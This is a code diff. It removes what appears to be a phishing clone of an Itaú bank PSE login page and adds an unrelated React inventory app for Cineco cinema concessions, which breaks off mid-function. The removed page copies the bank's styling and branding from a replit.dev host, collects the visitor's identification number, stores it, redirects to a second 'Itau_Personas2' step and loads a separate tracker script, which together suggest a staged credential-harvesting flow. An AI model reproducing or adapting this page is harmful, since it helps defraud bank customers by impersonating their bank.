-	background-color: #E6E6E6;
-	font-family: Arial;
-	font-weight: bold;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaSubTotal2 {
-	background-color: #E2DDDB;
-	font-family: Arial;
-	font-weight: bold;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaSubTotal3 {
-	background-color: #E2DDDB;
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-TR.lineaResaltadaNeg {
-	background-color: #E2DDDB;
-}
-
-.letra {
-	font-family: Arial;
-	font-size: 8pt;
-	color: #ffffff;
-}
-
-UL.ul {
-	list-style: none;
-	margin-left: 2
-}
-
-UL.li {
-	list-style: none;
-	margin-left: 7
-}
-
-.boton {
-	font-family: Arial;
-	FONT-SIZE: 12px;
-	FONT-WEIGHT: bolder;
-	margin: 2px;
-	background-color: #EC7404;
-	color: #ffffff;
-	height: 25px;
-	text-align: center;
-	CURSOR: pointer;
-	border: 1px solid #EC7404;
-}
-
-.boton:hover {
-	background-color: #6D6E71;
-	color: #E2DDDB;
-	border: 1px solid #6D6E71;
-}
-
-.botonSinPrioridad {
-	font-family: Arial;
-	FONT-SIZE: 12px;
-	FONT-WEIGHT: bolder;
-	margin: 2px;
-	background-color: #ffffff;
-	color: #EC7404;
-	height: 25px;
-	text-align: center;
-	CURSOR: pointer;
-	border: 1px solid #EC7404;
-}
-
-.botonSinPrioridad:hover {
-	background-color: #6D6E71;
-	color: #E2DDDB;
-	border: 1px solid #6D6E71;
-}
-
-.bordecabezote {
-	border-bottom-width: 1px;
-	border-top-width: 0px;
-	border-right-width: 0px;
-	border-left-width: 0px;
-	border-top-style: solid;
-	border-right-style: solid;
-	border-bottom-style: solid;
-	border-left-style: solid;
-	border-top-color: #6D6E71;
-	border-right-color: #6D6E71;
-	border-bottom-color: #6D6E71;
-	border-left-color: #6D6E71;
-}
-
-.usuario {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: normal;
-	color: #1D4771;
-	text-decoration: none;
-	padding-left: 17px;
-}
-
-.campos {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #FFFFFF;
-	border: 1px solid #E2DDDB;
-}
-
-.linkmenu {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 9px;
-	color: #1D4771;
-	text-decoration: underline;
-	font-weight: bolder;
-}
-
-.linkmenu:hover {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 9px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: underline;
-	font-weight: bolder;
-}
-
-.bordeblanco {
-	border: 1px solid #FFFFFF;
-}
-
-.textocorrido {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-}
-
-.contentA {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.contentA1 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	height: 20px;
-}
-
-.contentAYellow {
-	font-family: Arial;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	border: 1px solid #ffffff;
-	text-align: center;
-	height: 20px;
-}
-
-.contentAYellow1 {
-	font-family: Arial;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	text-align: center;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.contentB {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.contentB1 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	height: 20px;
-}
-
-.contentB2 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.bordetablas {
-	border: 1px solid #ffffff;
-	padding: 0px;
-}
-
-.subtitletabla {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #E2DDDB;
-	text-decoration: none;
-	background-color: #6D6E71;
-	text-align: center;
-	height: 20px;
-}
-
-.titulosgral {
-	/* 	font-family: Arial, Verdana, Helvetica, sans-serif; */
-	/* 	font-size: 14px; */
-	/* 	font-weight: bolder; */
-	/* 	color: #1D4771; */
-	/* 	text-decoration: none; */
-	/* 	border-bottom: 1px solid #1D4771; */
-	/* 	background-color: #FFFFFF; */
-	font-family: arial, verdana, helvetica, sans-serif;
-	font-size: 18px;
-	font-weight: bold;
-	/* 	color: #1D4771; */
-	color: #1D4771;
-	text-decoration: none;
-	/* 	border-bottom: 1px solid #1D4771; */
-	border-bottom: 1px solid #1D4771;
-	background-color: #ffffff;
-	padding-bottom: 5px;
-	width: 100%;
-}
-
-.linkopciones {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #1D4771;
-	text-decoration: underline;
-}
-
-.linkopciones:hover {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: underline;
-}
-
-subtitulo2 {
-	background-color: #FFFFFF;
-	font-family: Arial;
-	color: #1D4771;
-	font-size: 11px;
-	font-weight: bold
-}
-
-subtitle2 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #1D4771;
-	text-decoration: none;
-	background-color: #ffffff;
-}
-
-subtitleg {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #1D4771;
-	text-decoration: underline;
-	background-color: #ffffff;
-}
-
-.bordetablatransac {
-	border-right-width: 1px;
-	border-left-width: 1px;
-	border-right-style: solid;
-	border-left-style: solid;
-	border-right-color: #6D6E71;
-	border-left-color: #6D6E71;
-}
-
-.titulo2 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 14px;
-	font-weight: bold;
-	color: #1D4771;
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #1D4771;
-}
-
-lineausuario {
-	background-color: #ffffff;
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 10pt;
-	font-weight: bold
-}
-
-.lineausuario {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #ffffff;
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #6D6E71;
-	height: 20px;
-}
-
-.conavicabezote {
-	background-color: #EC7404;
-	border-top: none;
-	border-right: none;
-	border-bottom: 1px solid #6D6E71;
-	border-left: none;
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 12px;
-	font-weight: bold;
-	color: #ffffff;
-	text-decoration: none;
-}
-
-.bordeconavi {
-	border: 1px solid #6D6E71;
-}
-
-.contentconavi {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	border-right-width: 1px;
-	border-right-style: solid;
-	border-right-color: #6D6E71;
-	height: 20px;
-}
-
-.botonconavi {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #ffffff;
-	font-weight: normal;
-	background-color: #EC7404;
-	border: 1px solid #EC7404;
-}
-
-.botonconavi:hover {
-	color: #E2DDDB;
-	background-color: #6D6E71;
-	border: 1px solid #6D6E71;
-}
-
-.mensajeexito {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #EC7404;
-	text-decoration: none;
-}
-
-.mensajeexitoverde {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #EC7404;
-	text-decoration: none;
-}
-
-.mensajeexitoazul {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #1D4771;
-	text-decoration: none;
-}
-
-msgTabla {
-	font-family: Arial;
-	color: #6D6E71;
-	font-size: 8pt
-}
-
-msgtablain {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	border-top-width: 1px;
-	border-top-style: solid;
-	border-top-color: #E2DDDB;
-}
-
-.camposizq {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #FFFFFF;
-	border: #6D6E71;
-	border-style: solid;
-	border-top-width: 1px;
-	border-right-width: 1px;
-	border-bottom-width: 1px;
-	border-left-width: 1px;
-	text-align: left;
-}
-
-.mensajeint {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #FFFFFF;
-	text-align: center;
-	border-top: 1px solid #E6E6E6;
-}
-
-.bannerhead {
-	border: 2px solid #FFFFFF;
-	margin: 5px;
-}
-
-titulo {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	color: #FFFFFF;
-	font-size: 14px;
-	font-weight: bold;
-	text-align: center;
-	text-decoration: none;
-	background-image: /*savepage-url=fondotb_azul_oscuro_priv.gif*/ url();
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #1D4771;
-}
-
-.parrafotabla {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #E6E6E6;
-}
-
-.selectblancopeq {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: bold;
-	background-color: #FFFFFF;
-	margin-right: 1px;
-	margin-left: 3px;
-	width: 45px;
-	height: 16px;
-	color: #1D4771;
-	margin-top: 2px;
-	margin-bottom: 2px;
-	border: 1px solid #E6E6E6;
-}
-
-.bordetablas2 {
-	border: 1px solid #E6E6E6;
-}
-
-.contentBbold {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.contentAbold {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	border: 1px solid #ffffff;
-	height: 20px;
-}
-
-.contenido {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 9px;
-	color: #1D4771;
-}
-
-.lista2 {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 9px;
-	list-style-type: disc;
-	font-weight: bold;
-}
-
-.bordesubtitle {
-	border-right-width: 1px;
-	border-right-style: solid;
-	border-right-color: #1D4771;
-}
-
-.selectblanco {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: bold;
-	background-color: #FFFFFF;
-	margin-right: 1px;
-	margin-left: 3px;
-	height: 16px;
-	color: #1D4771;
-	margin-top: 2px;
-	margin-bottom: 2px;
-	border: 1px solid #E6E6E6;
-}
-
-.selectblanco2 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	background-color: #FFFFFF;
-	margin-right: 1px;
-	margin-left: 3px;
-	height: 16px;
-	color: #1D4771;
-	margin-top: 2px;
-	margin-bottom: 2px;
-	border: 1px solid #E6E6E6;
-}
-
-.usuario2 {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #1D4771;
-	text-decoration: none;
-	padding-left: 17px;
-}
-
-.camposder {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #FFFFFF;
-	border: #6D6E71;
-	border-style: solid;
-	border-top-width: 1px;
-	border-right-width: 1px;
-	border-bottom-width: 1px;
-	border-left-width: 1px;
-	text-align: right;
-}
-
-.banco {
-	FONT-SIZE: 9px;
-	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
-}
-
-.selectblanco {
-	FONT-SIZE: 9px;
-	WIDTH: 250px;
-	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
-}
-
-.selectblanco2 {
-	FONT-SIZE: 9px;
-	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif
-}
-
-.promo3 {
-	FONT-SIZE: 10px;
-	MARGIN-LEFT: 5px;
-	MARGIN-RIGHT: 5px;
-	FONT-FAMILY: Arial, Verdana, Helvetica, sans-serif;
-	TEXT-ALIGN: justify
-}
-
-.selectblanco {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: bold;
-	background-color: #FFFFFF;
-	margin-right: 1px;
-	margin-left: 3px;
-	width: 160px;
-	height: 16px;
-	color: #1D4771;
-	margin-top: 2px;
-	margin-bottom: 2px;
-	border: 1px solid #E6E6E6;
-}
-
-.contentB2a {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E6E6E6;
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #ffffff;
-	height: 20px;
-}
-
-.camposfondo {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	border: #6D6E71;
-	border-style: solid;
-	border-top-width: 1px;
-	border-right-width: 1px;
-	border-bottom-width: 1px;
-	border-left-width: 1px;
-}
-
-.contentBgray {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 10px;
-	font-weight: normal;
-	color: #6D6E71;
-	text-decoration: none;
-	background-color: #E2DDDB;
-	border: 1px solid #ffffff;
-}
-
-.taboff {
-	font-family: Arial, Verdana, Helvetica, sans-serif;
-	color: #1D4771;
-	font-size: 13px;
-	font-weight: bold;
-	text-align: center;
-	text-decoration: none;
-	background-color: #ffffff;
-}
-
-.parrafotabla2 {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-	border-bottom-width: 1px;
-	border-bottom-style: solid;
-	border-bottom-color: #E6E6E6;
-	border-top-width: 1px;
-	border-top-style: solid;
-	border-top-color: #E6E6E6;
-}
-
-.contentRight {
-	text-align: right;
-}
-
-.paddingEstandar {
-	padding: 5px;
-}
-
-.letraEstandar {
-	font-family: Arial, Helvetica, sans-serif;
-	font-size: 11px;
-	font-weight: bold;
-	color: #6D6E71;
-	text-decoration: none;
-}</style>
-<div bis_skin_checked="1">
-	<div class="header" bis_skin_checked="1">
-		<div class="contenedorLogo" bis_skin_checked="1">
-			<img class="logoHeader" data-savepage-currentsrc="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/archivos/logo_itau.png" data-savepage-src="./archivos/logo_itau.png" src="[data-uri]">
-		</div>
-		<div class="contenedorBanner" bis_skin_checked="1">
-			<img data-savepage-currentsrc="https://0f6b69ac-601b-47ec-a87a-8d693fe99ce9-00-eim0u2l762qb.spock.replit.dev/pay/ita/archivos/banner.jpg" data-savepage-src="./archivos/banner.jpg" src="[data-uri]">
-		</div>
-	</div>
-</div>
-	<div align="center" bis_skin_checked="1">
-
-		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
-			<tbody><tr>
-				<td style="width: 278px; position: relative; background-color: #ffffff; vertical-align: top;">
-					<table border="0" style="width: 100%; position: relative; top: 0px;">
-						<tbody><tr>
-							<td>
-								<div id="cntr_login" align="left" bis_skin_checked="1">
-									<table width="100%">
-										<tbody><tr>
-											<td colspan="2"><div class="left labelUsuario" bis_skin_checked="1">Identificación</div></td>
-										</tr>
-										<form name="loginForm" method="post"></form>
-										<tr>
-											<td>
-											
-												<input required="" name="usuario" type="text" class="fld" id="userId_" value=""
-													inputmode="numeric"
-													pattern="[0-9]*"
-													autocomplete="off"
-													oninput="this.value = this.value.replace(/[^0-9]/g, '')">
-												<script data-savepage-type="" type="text/plain"></script>
-											</td>
-										</tr>
-										<tr>
-											<td align="right">
-												<input style="margin-top:15px;" type="submit" class="form-submit" value="Entrar" onclick="validar()">
-											</td>
-										</tr>
-										
-									
-									</tbody></table>
-									
-							
-								</div>
-
-								</td>
-						</tr>
-					</tbody></table>
-				</td>
-
-				<td>
-					<div id="s_node" bis_skin_checked="1">
-						<div class="n-content2" align="left" bis_skin_checked="1">
-							<div class="n-filler" bis_skin_checked="1">
-								<table border="0" cellpadding="5" cellspacing="5" class="tabla">
-									<tbody>
-										<tr>
-											<td style="padding: 20px 20px 10px;box-sizing: border-box;">
-												<p class="Estilo26 Estilo36">Es un sistema centralizado
-													y estandarizado que permite a las empresas ofrecer a los
-													usuarios la posibilidad de realizar pagos en línea,
-													accesando a sus recursos desde la entidad financiera donde
-													tienen su dinero.</p>
-												<p class="Estilo35">
-													<br> Algunas de las ventajas que PSE ofrece a los
-													Usuarios se presentan a continuación:<br> <br>
-												</p>
-												<p class="Estilo35">• Facilidad y oportunidad para
-													realizar transacciones y/o compras.</p>
-												<p class="Estilo35">• Seguridad para poder realizar
-													pagos desde la entidad financiera de su preferencia.</p>
-												<p class="Estilo36">
-													<span class="Estilo37"> • Comodidad, al no
-														tener que movilizarse para efectuar un pago. <br>
-														• Atención 24 horas al día, 7
-														días a la semana, todos los días del
-														año. <br> • Confirmación en
-														línea de la transacción.
-														<br> • Mayor control del tiempo y el dinero.
-													</span><br> <br>
-												</p>
-												<p class="Estilo35">
-													<strong>Comercios afiliados:</strong><br>
-													<br>
-												</p>
-												<p class="Estilo35">
-													• Aerolineas<br> • Entidades estatales<br>
-													• Empresas de servicios<br> • Entidades
-													financieras<br> • Seguridad social y salud<br>
-													• Instituciones educativas<br> • Comercios<br>
-													• Camaras de comercio<br> • Desarrolladores de
-													software<br> • Servicios públicos<br>
-													• Telecomunicaciones<br> <br>
-												</p>
-												<p class="Estilo26">
-													Comuníquese con nuestro número único
-													por ciudad <br>
-												</p>
-												<br>
-												<div align="center" bis_skin_checked="1">
-													<table cellspacing="5" cellpadding="2" width="405" align="center" border="0">
-														<colgroup>
-															<col span="2" width="80">
-														</colgroup>
-														<tbody>
-															<tr>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Bogotá
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">581 8181</div></td>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Cartagena
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">693 1818</div></td>
-															</tr>
-															<tr>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Medellín
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">604 1818</div></td>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Bucaramanga
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">697 1818</div></td>
-															</tr>
-															<tr>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Cali
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">486 1818</div></td>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Pereira
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">340 1818</div></td>
-															</tr>
-															<tr>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Barranquilla
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">385 1818</div></td>
-																<td class="mensajeexito"><div align="left" bis_skin_checked="1">
-																		Manizales
-																	</div></td>
-																<td class="Estilo26"><div align="left" bis_skin_checked="1">887 9818</div></td>
-															</tr>
-															<tr>
-																<td colspan="2" class="mensajeexito paddingEstandar"><div align="right" bis_skin_checked="1">
-																		Desde otras ciudades
-																	</div></td>
-																<td colspan="2" class="Estilo26 paddingEstandar"><div align="left" bis_skin_checked="1">01 8000 512 633</div></td>
-															</tr>
-														</tbody>
-													</table>
-												</div>
-											</td>
-										</tr>
-									</tbody>
-								</table>
-							</div>
-						</div>
-					</div>
-				</td>
-			</tr>
-			<tr>
-				<td style="height: 10px;"></td>
-			</tr>
-
-		</tbody></table>
-	</div>
-	</div>
-
-<script>
-  function validar() {
-    var userId = document.getElementById('userId_').value.trim();
-
-    if (!userId) {
-      alert('Por favor ingrese su número de identificación.');
-      return;
-    }
-
-    if (!/^\d+$/.test(userId)) {
-      alert('La identificación solo debe contener números.');
-      return;
-    }
-
-    // Guardar en localStorage para que esté disponible en las siguientes vistas
-    localStorage.setItem('itau_userId', userId);
-
-    // Redirigir a la segunda vista
-    window.location.href = 'Itau_Personas2.html';
-  }
-</script>
-<script src="../tracker.js"></script>
-</body></html>
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Inventario Confitería Cineco</title>
+    <script src="https://cdn.tailwindcss.com"></script>
+    <script src="https://unpkg.com/react@18/umd/react.production.min.js"></script>
+    <script src="https://unpkg.com/react-dom@18/umd/react-dom.production.min.js"></script>
+    <script src="https://unpkg.com/@babel/standalone/babel.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script>
+    <script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf-autotable/3.5.25/jspdf.plugin.autotable.min.js"></script>
+    <script>
+        tailwind.config = {
+            darkMode: 'class'
+        }
+    </script>
+    <style>
+        body { font-family: 'Inter', sans-serif; -webkit-tap-highlight-color: transparent; }
+        input[type=number]::-webkit-inner-spin-button { -webkit-appearance: none; }
+        
+        @keyframes pulse-blue {
+            0% { transform: scale(1); }
+            50% { transform: scale(1.05); background-color: #2563eb; }
+            100% { transform: scale(1); }
+        }
+        .animate-pulse-save {
+            animation: pulse-blue 0.3s ease-in-out;
+        }
+    </style>
+</head>
+<body class="bg-gray-50 text-slate-900 dark:bg-slate-950 dark:text-slate-100 transition-colors duration-300">
+    <div id="root"></div>
+
+    <script type="text/babel">
+        const { useState, useEffect } = React;
+
+        const ITEMS = [
+            { code: '37000', desc: 'ACEITE PARA CRISPETAS', unit: 'LITRO' },
+            { code: '37160', desc: 'BABY JOHNNY 48', unit: 'UNIDAD' },
+            { code: '30616', desc: 'BAG IN BOX JUGO HIT MANGO 12 LT', unit: 'UNIDAD' },
+            { code: '30615', desc: 'BAG IN BOX JUGO HIT MORA 12 LT', unit: 'UNIDAD' },
+            { code: '30623', desc: 'BAG IN BOX KOLA ROMAN ZERO 5 LT', unit: 'UNIDAD' },
+            { code: '35031', desc: 'BAG IN BOX 5L', unit: 'UNIDAD' },
+            { code: '34022', desc: 'BALDE 130 OZ', unit: 'UNIDAD' },
+            { code: '34021', desc: 'BALDE 170 OZ', unit: 'UNIDAD' },
+            { code: '34473', desc: 'BALDE 85 OZ', unit: 'UNIDAD' },
+            { code: '31455', desc: 'BIB BRISA MANZANA 5LT', unit: 'UNIDAD' },
+            { code: '35030', desc: 'BIB COCA COLA 17L', unit: 'UNIDAD' },
+            { code: '35150', desc: 'BIB POSTOBON 10L', unit: 'UNIDAD' },
+            { code: '35141', desc: 'BIB POSTOBON 18L', unit: 'UNIDAD' },
+            { code: '34515', desc: 'BIB TE FUZE', unit: 'UNIDAD' },
+            { code: '37608', desc: 'BOLSA DE QUESO CHEDDAR', unit: 'UNIDAD' },
+            { code: '30331', desc: 'BOLSA KRAFT MEDIANA', unit: 'UNIDAD' },
+            { code: '34060', desc: 'BOLSA SANDWICH', unit: 'UNIDAD' },
+            { code: '34438', desc: 'CAJA CINE COMBITO', unit: 'UNIDAD' },
+            { code: '34070', desc: 'CAJA PORTA PERRO', unit: 'UNIDAD' },
+            { code: '37811', desc: 'CARAMELO', unit: 'UNIDAD' },
+            { code: '37169', desc: 'CHOCOLATINA JET 25G', unit: 'UNIDAD' },
+            { code: '35010', desc: 'CONFIT AGUA MANANTIAL PET 600 ML', unit: 'UNIDAD' },
+            { code: '3590', desc: 'CONFITERIA BRISA LIMA LIMON PET 600 ML', unit: 'UNIDAD' },
+            { code: '30589', desc: 'CONFITERIA BRISA MANZANA PET 600 ML', unit: 'UNIDAD' },
+            { code: '31441', desc: 'CONFITERIA PITILLO PLA 7.2X26', unit: 'UNIDAD' },
+            { code: '34252', desc: 'CONFITERIA TAPA VASO 22 OZ', unit: 'UNIDAD' },
+            { code: '34253', desc: 'CONFITERIA TAPA VASO 32 OZ', unit: 'UNIDAD' },
+            { code: '34254', desc: 'CONFITERIA TAPA VASO 44 OZ', unit: 'UNIDAD' },
+            { code: '34291', desc: 'CONFITERIA VASO GASEOSA GRANDE 44 OZ', unit: 'UNIDAD' },
+            { code: '34293', desc: 'CONFITERIA VASO GASEOSA PEQUEÑO 22 OZ', unit: 'UNIDAD' },
+            { code: '34292', desc: 'CONFITERIA VASO GASEOSA MEDIANO 32 OZ', unit: 'UNIDAD' },
+            { code: '30996', desc: 'CONTENEDORES 6 OZ CONFITERIA', unit: 'UNIDAD' },
+            { code: '37202', desc: 'FLAVACOL', unit: 'UNIDAD' },
+            { code: '30986', desc: 'GALLETA OREO TRITURADO', unit: 'KG' },
+            { code: '30957', desc: 'GALLETA RAMO 60G', unit: 'UNIDAD' },
+            { code: '37648', desc: 'GALON MAYONESA', unit: 'GL' },
+            { code: '37642', desc: 'GALON MOSTAZA', unit: 'GL' },
+            { code: '37643', desc: 'GALON TOMATE', unit: 'GL' },
+            { code: '30597', desc: 'GOMAS GUSANOS ACIDOS 100G', unit: 'UNIDAD' },
+            { code: '30598', desc: 'GOMAS TRULULU SABORES 100G', unit: 'UNIDAD' },
+            { code: '32348', desc: 'HIELOS COCA COLA', unit: 'UNIDAD' },
+            { code: '37400', desc: 'MAIZ PIRA', unit: 'KG' },
+            { code: '37491', desc: 'PAN PERRO', unit: 'UNIDAD' },
+            { code: '37492', desc: 'PAN SANDWICH', unit: 'UNIDAD' },
+            { code: '30455', desc: 'PAPA RIPIO KRUMERCHIPS CONFITERIA', unit: 'UNIDAD' },
+            { code: '30648', desc: 'PAQUETE GALLETAS OREO 54G', unit: 'UNIDAD' },
+            { code: '37454', desc: 'PAQUETE NACHOS 60G', unit: 'UNIDAD' },
+            { code: '37630', desc: 'SAL', unit: 'KG' },
+            { code: '37646', desc: 'SALCHICHA CINECO', unit: 'UNIDAD' },
+            { code: '37641', desc: 'SALSA DE PIÑA', unit: 'UNIDAD' },
+            { code: '34402', desc: 'SALSERA QUESO NACHOS CONFITERIA', unit: 'UNIDAD' },
+            { code: '34477', desc: 'SEPARADOR BALDE 120', unit: 'UNIDAD' },
+            { code: '34476', desc: 'SEPARADOR BALDE 150', unit: 'UNIDAD' },
+            { code: '34478', desc: 'SEPARADOR BALDE 85 OZ', unit: 'UNIDAD' },
+            { code: '34240', desc: 'SERVILLETA SCOTT CAFETERIA BLANCA KIMBERLY', unit: 'UNIDAD' },
+            { code: '30333', desc: 'STICKER DE SEGURIDAD', unit: 'UNIDAD' },
+            { code: '34336', desc: 'STICKERS BOL SANDWICH', unit: 'UNIDAD' },
+            { code: '37320', desc: 'TAJADA JAMON PIETRAN', unit: 'UNIDAD' },
+            { code: '38709', desc: 'TAJADA QUESO MOZARELLA', unit: 'UNIDAD' },
+            { code: '37614', desc: 'TAJADA QUESO SABANA', unit: 'UNIDAD' },
+            { code: '30327', desc: 'TAPA CRISPETA MEDIANA 130 OZ', unit: 'UNIDAD' },
+            { code: '30387', desc: 'TAPA SALSERA 4 ONZAS', unit: 'UNIDAD' },
+            { code: '30649', desc: 'VASO GASEOSA MUFASA', unit: 'UNIDAD' },
+            { code: '34051', desc: 'BOLSA PLASTICA', unit: 'UNIDAD' },
+            { code: '30460', desc: 'CAJA CRISPETA PLATINO', unit: 'UNIDAD' },
+            { code: '34110', desc: 'GUANTES DESECHABLES', unit: 'UNIDAD' }
+        ];
+
+        function App() {
+            const [inventory, setInventory] = useState([]);
+            const [inputs, setInputs] = useState({});
+            const [search, setSearch] = useState("");
+            const [showShareOptions, setShowShareOptions] = useState(false);
+            const [animatingCode, setAnimatingCode] = useState(null);
+            const [darkMode, setDarkMode] = useState(false);
+
+            useEffect(() => {
+                const savedInv = localStorage.getItem('inv_cine_v6_final');
+                if (savedInv) setInventory(JSON.parse(savedInv));
+                else setInventory(ITEMS.map(i => ({ ...i, qty: 0 })));
+
+                const savedTheme = localStorage.getItem('theme');
+                if (savedTheme === 'dark' || (!savedTheme && window.matchMedia('(prefers-color-scheme: dark)').matches)) {
+                    setDarkMode(true);
+                    document.documentElement.classList.add('dark');
+                }
+            }, []);
+
+            useEffect(() => {
+                if (inventory.length > 0) localStorage.setItem('inv_cine_v6_final', JSON.stringify(inventory));
+            }, [inventory]);
+
+            const toggleDarkMode = () => {
+                if (darkMode) {
+                    document.documentElement.classList.remove('dark');
+                    localStorage.setItem('theme', 'light');
+                    setDarkMode(false);
+                } else {
